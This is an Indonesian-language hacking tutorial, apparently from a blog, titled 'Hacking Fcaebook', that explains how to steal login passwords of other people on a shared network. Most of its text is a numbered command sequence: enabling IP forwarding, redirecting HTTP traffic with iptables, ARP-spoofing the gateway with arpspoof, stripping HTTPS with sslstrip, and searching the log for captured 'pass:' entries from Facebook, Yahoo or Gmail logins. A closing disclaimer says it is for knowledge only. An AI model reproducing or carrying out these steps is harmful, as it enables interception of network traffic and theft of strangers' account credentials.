Hacking Fcaebook
Disini saya akan membahas cara mencuri password, tidak
hanya password facebook tetapi semua. tapi disini untuk melakukaannya
kita harus menggunakan system operasi LINUX dari turunan debian bisa
UBUNTU, BACKTRACK, BLANKON dan lainnya.
Cara ini pada dasarnya adalah menyadap atau menunggu di
pintu utama dimana jaringan akan melewatinya. disitu kita aka menyaring
semua akses ke internet dengan menuggu di GATEWAY jaringan kita yang
kita gunakan
Nhaa, Sekarang kita mulai tutorialnya
Pertama-tama siapkan tool yang akan kita gunakan
Arpspoof
Sslstrip-0.9
OS Linux 32 Bit
Setelah semua tool yang di butuhkan sudah tersedia lakukan langkah berikut (jika paket belum terinstal) :
1) Buka Terminal kemudian ketikkan : wget http://www.thoughtcrime.org/software/sslstrip/sslstrip-0.9.tar.gz
2) Kemudian extract file dengan cara : tar zxvf sslstrip-0.9.tar.gz
3) Ok sekarang kita masuk ke dalam folder baru dari file yang telah kita extract tadi : cd sslstrip-0.9
4) Dan untuk menginstal ketikkan : python setup.py install
Lakukan langkah berikut ( Jika paket sudah terinstall )
Gunakan cara ini setiap kali jika ingin mencuri password lagi
1) Pertama hidupkan terlebih dahulu port untuk memforward : echo ’1′ > /proc/sys/net/ipv4/ip_forward 
2) Kemudian cari gateway atau pintu dari jaringan yang akan kita sadap dengan cara : netstat -nr 
3) sekarang kita reset port http ke port 8080,
ketikan : iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j
REDIRECT –to-port 8080
4) Mulai menyadap dengn cara : arpspoof -i wlan0
192.168.0.1 ( 192.168.0.1 adalah gateway dari jaringan yang saya
gunakan, gantilah gateway tersebut dengan gateway yang anda temukan dari
netstat -nr tadi)
5) Kemudian buka terminal baru lalu ketikkan : sslstrip -l 8080 untuk mengaktifkan cookies yang akan kita baca 
6) Set up is complete!! Ok sekarang kita telah menyadap akses jaringan yang melewati gateway.
7) jika anda ingin melihat akses kemana sajakah itu gunakan perintah : tail -f sslstrip.log
8) dan saat ada seseorang melakuakn login entah facebook
yahoo gmail atau apapun yang menggunakan username dan password WALAAA
kita akan mengetahuinya.
karena akan memakan waktu yang cukup lama karena harus
menunggu ada seseorang yang mlakukan login jadi kita harus bersabar. dan
itupun akan muncul script yang cukup banyak. gunakan perintah find
“pass: tanpa petik agar kita lebih mudah menemukannya
HANYA UNTUK PENGETAHUAN, JANGAN DI SALAH GUNAKAN